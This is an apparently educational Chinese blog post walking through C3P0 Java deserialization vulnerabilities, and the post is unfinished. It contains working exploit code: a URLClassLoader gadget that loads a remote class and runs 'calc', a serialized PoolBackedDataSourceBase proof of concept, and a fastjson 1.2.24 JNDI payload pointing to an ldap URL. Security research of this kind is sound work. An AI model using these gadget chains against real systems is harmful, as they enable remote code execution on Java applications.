0x01 前言
更在这个博客中的第一篇文章。
0x02 C3P0 组件介绍
C3P0 是一款在 Java 开发中广泛使用的 JDBC 连接池开源组件,实现了数据源和JNDI的绑定,支持JDBC2和JDBC3的标准扩展,主要用于数据库连接的管理与优化。
使用Java程序访问数据库时,Java 代码并不是直接通过 TCP 连接去访问数据库,而是通过 JDBC 接口来访问,而 JDBC 接口则通过 JDBC 驱动来实现真正对数据库的访问。
其核心作用在于对数据库连接进行集中管理,避免频繁创建和关闭连接造成的资源消耗与性能损耗。通过预先创建一定数量的数据库连接并维护在连接池中,当应用程序需要访问数据库时,可直接从池中获取空闲连接,使用完毕后再将连接归还,实现连接的复用。
在功能上,C3P0 支持多种实用配置,例如可设定初始连接数、最大连接数、最小连接数等参数,以适应不同场景下的需求。它能对连接进行有效性检测,自动移除无效连接并补充新连接;同时具备连接获取超时处理和重试机制,当连接池资源耗尽时,会在设定时间内进行重试,提升了连接获取的可靠性。
配置方式较为灵活,既可以通过 XML 配置文件(通常命名为 c3p0-config.xml)进行参数设置,也能在代码中直接配置。这使得它能够方便地与 Hibernate、Spring 等主流框架集成,简化开发流程。
从应用现状来看,C3P0 作为一款成熟的组件,稳定性和兼容性较好,在许多传统项目中仍有广泛应用。不过,随着 HikariCP 等性能更优的轻量级连接池出现,新项目中选择 C3P0 的情况相对减少,但这并不影响其在现有系统中的价值。
简单来说,C3P0 属于 jdbc 的一部分,和 Druid 差不多
0x03 C3P0 反序列化漏洞
环境
springboot 2.7.18
jdk 8u65
pom.xml 如下
<dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.2</version>
</dependency>C3P0 反序列化三条 Gadgets
在去复现链子之前,既然这是一个数据源的组件,那么大概率会存在的漏洞是 URLClassLoader 的类的动态加载,还有 JNDI 注入。
常见利用方式有以下三种:
URLClassLoader 远程类加载
JNDI 注入
利用 HEX 序列化字节加载器进行反序列化攻击
C3P0 之 URLClassLoader
URLClassLoader 流程分析
在看了其他师傅的文章后,找到的类是ReferenceableUtils,当中的 referenceToObject() 方法调用了 URLClassLoader 加载类的方法,最后还有类的加载 ---instance(),我们的链子尾部就找好了。
ReferenceIndirector 类的 getObject() 方法调用了 ReferenceableUtils.referenceToObject(),继续往上找
PoolBackedDataSourceBase#readObject() 调用了 ReferenceIndirector#getObject(),同时这也正好是一个入口类。
总结链子流程图如图:
URLClassLoader EXP 编写
先写 ReferenceableUtils.referenceToObject() 的 URLClassLoader 的 EXP,如下:
package com.serializetest.c3p0;
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.Reference;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.Hashtable;
public class RefToURLClassLoader {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Class clazz = Class.forName("com.mchange.v2.naming.ReferenceableUtils");
Reference reference = new Reference("com.serializetest.c3p0.Calc", "com.serializetest.c3p0.Calc","http://127.0.0.1:9999/");
Method method = clazz.getMethod("referenceToObject", Reference.class, Name.class, Context.class, Hashtable.class);
Object o = method.invoke(clazz, reference, null, null, null);
}
}package com.serializetest.c3p0;
import java.io.IOException;
public class Calc {
public Calc() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
有个值得关注的点是,Calc类中如果有package,那么new Reference() 中就得写包内完整路径,且http服务的根路径也应为target\classes\,也就是../com ;也可以删去package,则可直接在Calc.class目录下开启http服务。

弹出calc成功!
我们继续跟到PoolBackedDataSourceBase#readObject去看。

然而这边可以看到,o 要为IndirectlySerialized 的实例对象才能进行下一步,现在很明显是有点走不通了,可以去看看PoolBackedDataSourceBase#writeObject() ,也就是序列化的时候进行了什么操作。
尝试了对connectionPoolDataSource 序列化,但是是接口,无法进行序列化,于是将其嵌套在indirector.indirectForm() 中进行序列化。
返回了ReferenceSerialized 类,且实现了IndirectlySerialized 接口,满足了readObject方法,而IndirectlySerialized 接口继承了Serializable接口,可以实现序列化和反序列化。

编写EXP如下:
package com.serializetest.c3p0;
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import java.io.*;
import java.lang.reflect.Field;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
public class c3p0 {
public static class evil implements ConnectionPoolDataSource, Referenceable{
@Override
public Reference getReference() throws NamingException {
return new Reference("com.serializetest.c3p0.Calc","com.serializetest.c3p0.Calc","http://127.0.0.1:9999");
}
@Override
public PooledConnection getPooledConnection(String user, String password) {
return null;
}
@Override
public PooledConnection getPooledConnection() throws SQLException {
return null;
}
@Override
public PrintWriter getLogWriter() throws SQLException {
return null;
}
@Override
public void setLogWriter(PrintWriter out) throws SQLException {
}
@Override
public void setLoginTimeout(int seconds) throws SQLException {
}
@Override
public int getLoginTimeout() throws SQLException {
return 0;
}
@Override
public Logger getParentLogger() throws SQLFeatureNotSupportedException {
return null;
}
}
public static void main(String[] args) throws Exception{
PoolBackedDataSourceBase pdb = new PoolBackedDataSourceBase(false); //ture or false 均可,主要为了获取 PoolBackedDataSourceBase 对象
Class cl = Class.forName("com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase");
Field connectionPoolDataSourceField = cl.getDeclaredField("connectionPoolDataSource");
connectionPoolDataSourceField.setAccessible(true);
connectionPoolDataSourceField.set(pdb, new evil());
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("./src/main/resources/ser.bin"));
oos.writeObject(pdb);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("./src/main/resources/ser.bin"));
ois.readObject();
}
}还有一个值得关注的点是,evil方法需要重写实现接口的所有方法,因为接口方法均为抽象类,且为隐式表示。
C3P0 之 JNDI 注入
JNDI 注入流程分析
这是一条基于 fastjson 的链子,也是学习别的师傅来的。
以漏洞发现者的角度来看,别的师傅是全局搜索jndi ,这个感觉其实没有很理解,要我的话就直接全局搜索.lookup( 了。
也可以搜索jndi 之后找存在.lookup( 的。
在第112行和114行存在.lookup()方法,且存在于dereference() 方法中,要实现 JNDI 注入,我们就要控制jndiName 变量,可以跟进去看看这个变量,jndiName 是由this.getJndiName() 引入的,可以看一看这个方法。

如果jndiName是Name的实现类的话,就返回((Name)jndiName).clone(),不是的话,就返回jndiName的String 。
回到前面发现其实是可以传入String类型的,链子的尾部就构建完成了,然后就去往前找到起始链子。
往前是一个同类下的inner() 方法。
有很多getter()/setter()方法,也是满足fastjson的调用条件的:
满足条件的setter:
非静态函数
返回类型为void或当前类
参数个数为1个
满足条件的getter:
非静态方法
无参数
返回值类型继承自Collection或Map或AtomicBoolean或AtomicInteger或AtomicLong
JNDI EXP 编写
导入pom.xml如下:
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>fastjson 1.2.25 已经把com.mchange 包加入黑名单了,没有办法调用
JndiRefForwardingDataSource 的 EXP 如下:(这个目前没有打通,现在还不太清楚具体原因,后续再进行修改)
package com.serializetest.c3p0;
import com.alibaba.fastjson.JSON;
public class JndiRefForwardingDataSourceEXP {
public static void main(String[] args) {
String payload = "{\"@type\": \"com.mchange.v2.c3p0.JndiRefForwardingDataSource\", \"jndiName\": \"ldap://127.0.0.1:1234\", \"LoginTimeout\": \"1\"}";
JSON.parse(payload);
}
}未完待续...

